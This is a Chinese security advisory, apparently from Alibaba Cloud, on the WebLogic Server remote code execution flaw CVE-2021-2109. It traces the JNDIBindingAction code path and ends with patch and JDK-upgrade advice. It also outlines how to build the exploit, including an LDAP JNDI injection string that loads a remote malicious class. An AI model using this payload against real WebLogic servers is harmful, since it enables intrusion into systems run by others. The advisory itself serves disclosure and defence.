阿里云安全获Oracle官方致谢 | Weblogic Server远程代码执行漏洞预警(CVE-2021-2109)

原创 漏洞预警 阿里云应急响应 2021年01月20日 01:59



微信扫一扫 关注该公众号

01 漏洞简述

2020年11月19日,阿里云安全向Oracle官方报告了Weblogic Server远程代码执行漏洞,漏洞编号为CVE-2021-2109,漏洞等级:高危。



时间轴

• 2020/11/19

阿里云安全向Oracle官方报告了Weblogic Server远程代码执行漏洞

• 2020/11/19

阿里云WAF更新防护策略

• 2021/01/20

Oracle官方发布了漏洞补丁,分配CVE编号为CVE-2021-2109,并向阿里云安全公开致谢

• 2021/01/20

阿里云安全发布漏洞风险提示



风险等级

评定方式	等级
威胁等级	高危
影响范围	较广
利用难度	低

04

影响版本

Weblogic Server

- 10.3.6.0.0
- 12.1.3.0.0
- 12.2.1.3.0
- 12.2.1.4.014.1.1.0.0

05

漏洞分析

这个漏洞利用的有两个关键类,第一个类是com.bea.console.handles.JndiBindingHandle 跟 进这个类看下



可以看到Handle只是用来做对象的实例化,并没有执行功能,理论上Weblogic Server的console的操作大部分是建立在Action的基础上,所以我们还需要去寻找一个Action。

去看一下Weblogic Server的consolejndi.portal文件,以JNDIBindingPageGeneral为关键字,发现路径指向jndibinding.portlet


\circ	




继续跟进jndibinding.portlet可以找到这次利用的另一个关键的类JNDIBindingAction

\circ	

继续跟进JNDIBindingAction.execute的代码




找到了JNDI注入攻击中关键的lookup函数(lookup函数的值由context和bindName决定),但这里有个前提,需要serverMBean不为空,而serverMBean是由DomainMBean.lookupServer来获取,于是在这个函数下断点






想要返回不为空,则需要传给lookupServer的值等于this._Servers中的name,而this._Servers只有一个值,利用动态调试把name的值取出




关键流程已经梳理完毕,重新去看下JNDIBindingAction的代码,如果想要实现JNDI注入攻击,我们需要满足2点要求:

- · context + "." + bindName的值要符合合法的JNDI地址格式
- · serverName的值为AdminServer

而 context 、 bindName 、 serverName 的 值 都 是 从 bindingHandle 中 获 取 的 , 正 巧 我 们 可 以 控 制 JndiBindingHandle实例化的值(objectIdentifier),接着来就需要看下objectIdentifier和以上3个值有什 么关系了,看一下3个成员变量的get函数,发现他们都和Component有关,




跟进getComponents函数,代码如下:




微信扫一扫 关注该公众号 可以发现components的值就是把objectIdentifier的值用分号; 分割开来,也就是说我们想要控制的值全都可以通过bjectIdentifier来控制了,PoC的构造也就水到渠成了,我们可以通过LDAP协议方式实现JNDI注入攻击,加载远程CodeBase下的恶意类 Idap://127.0.0;1:1389/EvilObject,由于代码中会自动补全一个. 因此可以将context定位为Idap://127.0.0将bindName定位为1:1389/EvilObject,最后的serverName必须为AdminServer,因此构造完整的PoC后,漏洞利用效果如图::





06 修复建议

• 由于是通过JNDI注入进行远程命令执行,所以受到JDK版本的影响,建议升级 Weblogic Server运行环境的JDK版本,具体参考如下:




• 更新最新补丁,参考Oracle官网发布的补丁:

Oracle Critical Patch Update Advisory - January 2021

https://www.oracle.com/security-alerts/cpujan2021.html

• 阿里云WAF支持该漏洞防御,并提供免费应急支持,请钉钉扫描下方二维码加入应 急支持群



修改于2021年01月20日



微信扫一扫 关注该公众号